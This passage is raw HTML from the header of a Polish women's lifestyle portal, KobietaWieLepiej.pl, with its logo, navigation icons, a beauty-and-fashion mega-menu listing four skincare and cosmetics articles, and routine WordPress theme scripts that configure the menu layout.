38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGw